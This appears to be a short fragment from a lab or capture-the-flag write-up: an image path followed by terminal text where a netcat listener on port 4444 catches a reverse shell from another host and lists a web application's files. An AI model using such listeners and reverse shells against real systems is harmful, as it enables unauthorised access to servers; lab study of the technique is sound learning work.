 root@ip-10-201-123-82:~# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.201.79.208 58994
sh: 0: can't access tty; job control turned off
$ ls
hello.txt
index.php
style.css
$ cd /